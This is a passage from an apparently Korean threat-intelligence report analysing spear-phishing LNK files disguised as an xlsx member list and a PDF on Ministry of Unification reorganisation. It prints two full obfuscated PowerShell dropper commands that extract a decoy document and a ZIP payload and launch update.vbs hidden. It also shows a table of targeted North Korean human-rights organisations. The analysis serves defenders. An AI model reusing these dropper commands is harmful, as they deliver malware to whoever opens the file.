

/q /c powershell -windowstyle hidden "\$dKN10GCpAw = Get-Location;\$H7wszqY5I = Get-ChildItem -Path \$dKN10GCpAw -Recurse \*.lnk | where-object {\$\_.length -eq 0x00AE6666} | Select-Object -ExpandProperty FullName;if(\$H7wszqY5I.length -eq 0) {\$dKN10GCpAw = \$env:Temp;\$H7wszqY5I = Get-ChildItem -Path \$dKN10GCpAw -Recurse \*.lnk | where-object {\$\_.length -eq 0x00AE6666} | Select-Object -ExpandProperty FullName;};\$dKN10GCpAw = Split-Path \$H7wszqY5I;\$JizBEr = New-Object System.IO.FileStream(\$H7wszqY5I, [System.IO.FileMode]::Open, [System.IO.FileAccess]::Read);\$JizBEr.Seek(0x00001788, [System.IO.SeekOrigin]::Begin);\$mYpkhmkKqAsL = New-Object byte[] 0x00003372;\$JizBEr.Read(\$mYpkhmkKqAsL, 0, 0x00003372);\$t9II6\_ =  $$env:temp + 'W' + [regex]::unescape('230823- 협의회 참여단체$ 현황.xlsx');sc \$t9II6\_ \$mYpkhmkKqAsL -Encoding Byte;& \$t9II6\_;\$JizBEr.Seek(0x00004B37, [System.IO.SeekOrigin]::Begin);\$RPpIOH\_pILYL=New-Object byte[] 0x000148D2;\$JizBEr.Read(\$RPpIOH\_pILYL, 0,  $0x000148D2$ ;  $1izBEr$  Close $()$ ;  $0x0Wy3F9HSTxz = 0$  env: public  $+ W' +$ 'update\_cmd.zip';sc \$OWy3F9HSTxzI \$RPpIOH\_pILYL -Encoding Byte;\$Tc3Z0DVVt20gC6 = new-object -com shell.application;\$OFwbp6y5a5PPJ = \$Tc3Z0DVVt20gC6.Namespace(\$OWy3F9HSTxzI);\$Tc3Z0DVVt20gC6.Na mespace(\$env:public + ' $W'$  + 'documents').CopyHere(\$OFwbp6y5a5PPJ.items(), 1044) | out-null;remove-item -path \$OWy3F9HSTxzI -force; \$awt4rSN3lry=\$env:public+'\documents\update.vbs'; & wscript.exe \$awt4rSN3lry;" iconlocation: xlsx

[표 3-3] LNK 내부에 포함된 Powershell 명령어 화면

○ LNK 내부의 Powershell 명령을 통해 '230823- 협의회 참여단체 현황 xlsx' 정상 문서를 임시경로(Temp)에 생성하고 실행합니다. 실제 참여단체 현황 정보가 포함되어 있어, 사전에 유출된 정상 문서가 본 공격에 도용된 것으로 추정됩니다.



| 파일  |                       | 寚<br>삽입                                                   | 페이지 레이아웃 | 수식   | 데이터             | 검토                | 보기 | 도움말 |    | $Q$ 어떤 작업을 원하시나요? |              |              |    |
|-----|-----------------------|-----------------------------------------------------------|----------|------|-----------------|-------------------|----|-----|----|-------------------|--------------|--------------|----|
| M41 |                       | $\overline{\phantom{a}}$<br>÷<br>$\times$<br>$\checkmark$ | fx       |      |                 |                   |    |     |    |                   |              |              |    |
|     | A                     | B                                                         |          |      | ċ               |                   | D  | E.  | F. | G                 | $\mathsf{H}$ | $\mathbf{L}$ | J. |
|     |                       |                                                           |          |      |                 |                   |    |     |    |                   |              |              |    |
|     | 순변                    | 단체명                                                       |          |      | 대표자             |                   |    |     |    |                   |              |              |    |
|     | 1<br>2                | 승의동지회                                                     |          |      |                 | 회장<br><b>I 대표</b> |    |     |    |                   |              |              |    |
|     |                       | 북한개혁방송                                                    |          |      |                 | <b>I 팀장</b>       |    |     |    |                   |              |              |    |
|     | 3                     | 북한인권국제연대                                                  |          |      |                 | - 대표              |    |     |    |                   |              |              |    |
|     | 4                     | 북한민주화청년학생포럼                                               |          |      |                 | 上대표               |    |     |    |                   |              |              |    |
|     | 5                     | 과거청산통합연구원                                                 |          |      |                 | ! 원장<br>상암이사      |    |     |    |                   |              |              |    |
|     | 6                     | 한반도청년미래포럼                                                 |          |      |                 | 용동대표              |    |     |    |                   |              |              |    |
|     |                       |                                                           |          |      |                 | 용동대표              |    |     |    |                   |              |              |    |
|     | 7                     | 북조선귀국자의 생명과 인권을 지키는 회(일본)                                 |          |      |                 | 1아키 회장            |    |     |    |                   |              |              |    |
|     | g                     | 탈북자동지회                                                    |          |      | 호장              | <b>기회실장</b>       |    |     |    |                   |              |              |    |
|     | 9                     | (사)한반도선진화연대                                               |          |      |                 | 이사장               |    |     |    |                   |              |              |    |
|     | 10                    | NO FENCE(일본)                                              |          |      |                 | + 회장              |    |     |    |                   |              |              |    |
|     |                       |                                                           |          |      |                 | 부회장               |    |     |    |                   |              |              |    |
|     | 11                    | 비욘드더바운더리                                                  |          |      |                 | 이사장<br>강암이사       |    |     |    |                   |              |              |    |
|     | 12                    | (사)북한인권정보센터                                               |          |      | 拉               |                   |    |     |    |                   |              |              |    |
|     | 13                    | (사)국민통일방송, 통일미디어                                          |          |      | - 대표            |                   |    |     |    |                   |              |              |    |
|     | 14                    | 뉴코리아여성연합                                                  |          |      |                 | ! 대표              |    |     |    |                   |              |              |    |
|     | 15                    | 프리덤스피커즈인터내셔널(FSI)                                         |          |      |                 | 3동대표              |    |     |    |                   |              |              |    |
|     | 16                    | 프리덤스피커즈인터내셔널(FSI)<br>북송재일교포현회                             |          |      | - ! 회장          | 그 공동대표            |    |     |    |                   |              |              |    |
|     | 17                    | 북한인권증진센터                                                  |          |      |                 | ↑ 소장              |    |     |    |                   |              |              |    |
|     | 18                    | 북한인권개선과 자유통일을 위한 모임(NANK)                                 |          |      |                 | <b>! 대표</b>       |    |     |    |                   |              |              |    |
|     | 19                    | (재)북한인권과민주화실천운동연합                                         |          |      |                 | 비대표               |    |     |    |                   |              |              |    |
|     | 20                    | 북하정의연대<br>(사)등일아카데 <b>미</b>                               |          |      |                 | 리 대표<br>대표        |    |     |    |                   |              |              |    |
|     | 21<br>22              | (사)북한전략센터                                                 |          |      |                 | ・대표               |    |     |    |                   |              |              |    |
|     | 23                    | (사)북한민주화네트워크                                              |          |      |                 | 대표                |    |     |    |                   |              |              |    |
|     | 24                    | 북한인권위원회(HRNK 미국)                                          |          |      |                 | 튜 사무충장            |    |     |    |                   |              |              |    |
|     | 25                    | 세이브엔케이                                                    |          |      |                 | -대표               |    |     |    |                   |              |              |    |
|     | 26<br>27              | 귀환국군용사회<br>북한동포직접돕기운동 대북풍선단장                              |          |      |                 | 회장<br>단장          |    |     |    |                   |              |              |    |
|     | 28                    | 국군포로유족회                                                   |          |      |                 | 회장                |    |     |    |                   |              |              |    |
|     | 29                    | 한반도인권과 통일을 위한 변호사모임(한변)                                   |          |      |                 | 대표                |    |     |    |                   |              |              |    |
|     | 30                    | (사)겨레얼등일연대                                                |          |      |                 | 대표                |    |     |    |                   |              |              |    |
|     | 31                    | 귀환국군용사자녀회                                                 |          |      |                 | 회장                |    |     |    |                   |              |              |    |
|     | 32<br>33              | (사)북한민주화위원회<br>북조선난민구원기금(LFNKR 일본)                        |          |      |                 | 위원장<br>해로지        |    |     |    |                   |              |              |    |
|     | 34                    | 통일맘연합회                                                    |          |      | 10 <sub>1</sub> |                   |    |     |    |                   |              |              |    |
|     | 35                    | (사)행복한통일로                                                 |          |      | le              |                   |    |     |    |                   |              |              |    |
|     | 36                    | 씽크                                                        |          |      | 부경              |                   |    |     |    |                   |              |              |    |
|     | 37                    | 통일준비학교총연합회                                                |          |      | 择               | 할 지로              |    |     |    |                   |              |              |    |
|     | 38<br>39              | 아시아프레스(일본)<br>노체인                                         |          |      | 나일              |                   |    |     |    |                   |              |              |    |
|     | 40                    | 북한 홀로코스트 박물관                                              |          |      |                 | 3동대표              |    |     |    |                   |              |              |    |
|     | ×                     | 최재훈개인참여(국제엠네스티, 업저버))                                     |          |      | 禮               |                   |    |     |    |                   |              |              |    |
|     | 41                    | 더메신저(구, 통일전략연구소)                                          |          |      | 制               |                   |    |     |    |                   |              |              |    |
|     | 42                    | 국제공화연구소(IRI 한국사무소)협력회원                                    |          | ■ 明里 | 그램담당관           |                   |    |     |    |                   |              |              |    |
|     | 43<br>$\overline{A}$  | 국제민주연구소(NDI) 현력회원<br>코리아글로브(KG)                           |          |      | 대표              |                   |    |     |    |                   |              |              |    |
|     | 45                    | 휴면아시아                                                     |          |      | 工店里             |                   |    |     |    |                   |              |              |    |
|     | 46                    | 새조위                                                       |          | 画    |                 |                   |    |     |    |                   |              |              |    |
|     | 47                    | 징검다리(영국)                                                  |          |      | <b>CHILE</b>    |                   |    |     |    |                   |              |              |    |
|     | $\overline{AB}$<br>49 | 통일준비국민포럼 통일준비연구소                                          |          |      | 소장<br>원장        |                   |    |     |    |                   |              |              |    |
|     | 50                    | 자유통일문화원<br>NK 지식인연대                                       |          |      | · 대표            |                   |    |     |    |                   |              |              |    |
|     | 51                    | 세계탈북여성지원연합                                                |          |      | [연              |                   |    |     |    |                   |              |              |    |
|     | 52                    | 세계북한연구센터                                                  |          |      | 뱉               |                   |    |     |    |                   |              |              |    |
|     |                       |                                                           |          |      |                 |                   |    |     |    |                   |              |              |    |

[그림 3-2] 정상 엑셀 문서가 실행된 화면 (일부 모자이크 처리)

#### ○ 다음으로 공용 폴더(Public) 경로에 'update\_cmd.zip' 파일을 생성하고, 그 하위 공용 문서(Documents) 경로에 압축을 해제 후, 'update.vbs' 스크립트를 호출합니다.

 $\circ$  'update\_cmd.zip' 압축 파일 내부에는 총 9개의 파일이 포함돼 있습니다.





[그림 3-3] 'update\_cmd.zip' 압축 해제 후 화면

○ 각 파일의 정보를 간략히 살펴보면 다음과 같습니다. 'unzip.exe' 파일은 압축 해제 용도의 정상 유틸리티로 이 것을 제외하면 나머지는 모두 악성 파일입니다.









[표 3-4] 압축내부 파일별 간략 정보

# <span id="page-14-0"></span>**3.2. 통일부조직개편 설명자료 사칭**

#### **■ [사례 B] 전자우편 발신지 및 첨부파일 주소 분석**

○ 해당 이메일의 발신 주소지와 첨부파일의 링크 경로를 조회해 보면 다음과 같습니다. 두곳 모두 한국의 특정 도메인과 아이피 주소가 사용됐습니다.



[표 3-5] 해킹용 전자우편 발신지 및 첨부파일 링크 정보

○ [사례 B] 이메일의 발신 주소지와 첨부파일의 링크 경로를 조회해 보면 앞서 살펴본 [사례 A] 경우와 같습니다. 모두 한국의 특정 도메인과 아이피 주소가 사용됐습니다.

○ [사례 A]와 [사례 B]가 동일한 위협 배후 소행인 점을 가늠해 볼 수 있습니다.

#### **■ 202308 통일부조직개편 설명자료.pdf.lnk**

○ 공격에 사용된 바로가기(LNK) 유형의 악성파일은 PDF 문서처럼 위장하기 위해 2중 확장자를 가지고 있고, 다음과 같은 정보로 구성돼 있습니다.



[표 3-6] PDF 파일로 위장한 LNK 악성파일 정보



○ 본 악성 LNK 파일의 경우도 동일하게 바로가기 대상 설정을 통해 'cmd.exe' 파일과 Powershell 명령을 조합해 사용합니다. 'LECmd' 도구를 통해 편리하게 내부 명령을 파싱할 수 있습니다.



[그림 3-4] LECmd 도구로 LNK 명령어 라인을 추출한 화면

○ 추출한 데이터 값은 다음과 같이 Powershell 명령을 통해 LNK 내부에 삽입된 정상 PDF 문서와 악성 압축 파일을 생성하고 실행합니다.



/k for /f "tokens=\*" %a in ('dir C:\WWindows\SysWow64\WindowsPowerShell\v1.0\\*rshell.exe /s /b /od') do call %a -windowstyle hidden "\$SvvZPNyDG = Get-Location;if(\$SvvZPNyDG -Match 'System32' -or \$SvvZPNyDG -Match 'Program Files') {\$SvvZPNyDG = '%temp%';};\$yeWaKMJy = Get-ChildItem -Path \$SvvZPNyDG -Recurse \*.lnk | where-object {\$\_.length -eq 0x012F3333} | Select-Object -ExpandProperty FullName;\$SvvZPNyDG = Split-Path \$yeWaKMJy;\$vwgC8wlBQ = New-Object System.IO.FileStream(\$yeWaKMJy, [System.IO.FileMode]::Open, [System.IO.FileAccess]::Read);\$vwgC8wlBQ.Seek(0x00001A19, [System.IO.SeekOrigin]::Begin);\$kQDJdNTLyy6TX = New-Object byte[] 0x0005C64A;\$vwgC8wlBQ.Read(\$kQDJdNTLyy6TX, 0,  $0x0005C64A$ );  $\text{Sm}$ tJzxiD4BdM0r =  $\text{S}$ SvvZPNvDG + '\' + [regex]::unescape('202308 통일부조직개편 설명자료.pdf');sc \$mtJzxiD4BdM0r \$kQDJdNTLyy6TX -Encoding Byte;& \$mtJzxiD4BdM0r;\$vwgC8wlBQ.Seek(0x0005E0B7, [System.IO.SeekOrigin]::Begin);\$aO10evAri9oTK=New-Object byte[] 0x000148D2;\$vwgC8wlBQ.Read(\$aO10evAri9oTK, 0, 0x000148D2);\$vwgC8wlBQ.Close();Remove-Item -Path \$yeWaKMJy  $-Force;$ \$suAAKFV5goM=\$env:public + '\' + 'update\_cmd.zip';sc \$suAAKFV5goM \$aO10evAri9oTK -Encoding Byte;\$PbSIy9Y9wwOIKM = new-object -com shell.application;\$wvxY0jpFKmbKAf = \$PbSIy9Y9wwOIKM.Namespace(\$suAAKFV5goM);\$PbSIy9Y9wwOIKM. Namespace(\$env:public + ' $W'$  + 'documents').CopyHere(\$wvxY0jpFKmbKAf.items(), 1044) | out-null;remove-item -path \$suAAKFV5goM -force; \$U\_8UiIAdAKrU=\$env:public+'\Documents\update.vbs';& wscript.exe \$U\_8UiIAdAKrU;" iconlocation: pdf

[표 3-7] LNK 내부에 포함된 Powershell 명령어 화면

○ LNK 내부의 Powershell 명령을 통해 '202308 통일부조직개편 설명자료.pdf' 정상 문서를 임시경로(Temp)에 생성하고 실행합니다.





[그림 3-5] 정상 PDF 문서가 실행된 화면

○ 다음으로 공용 폴더(Public) 경로에 'update\_cmd.zip' 파일을 생성하고, 그 하위 공용 문서(Documents) 경로에 압축을 해제 후, 'update.vbs' 스크립트를 호출합니다.

 $\circ$  'update cmd.zip' 압축 파일 내부에는 총 9개의 파일이 포함돼 있고, [사례 A]와 정확히 동일한 파일이 포함돼 있어 추가 설명은 생략합니다.



# <span id="page-18-0"></span>**4. 정적 코드 분석 (Static Code Analysis) 4.1. ZIP 압축 파일에 포함된 VBS 파일 분석**

